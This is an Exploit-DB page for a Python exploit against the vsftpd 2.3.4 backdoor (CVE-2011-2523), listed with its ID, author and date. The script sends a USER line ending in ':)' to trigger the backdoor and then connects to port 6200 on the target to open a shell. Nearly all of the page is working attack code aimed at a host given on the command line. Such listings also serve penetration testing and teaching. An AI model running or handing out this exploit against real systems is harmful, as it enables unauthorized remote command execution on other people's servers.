 vsftpd 2.3.4 - Backdoor Command Execution
EDB-ID:
49757
CVE:
2011-2523
EDB Verified: ✓
Author:
HERCULESR
D
Type:
REMOTE
Exploit: / {}
Platfor
m:
UNIX
Date:
2021-04-12
Vulnerable App:
Copy
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')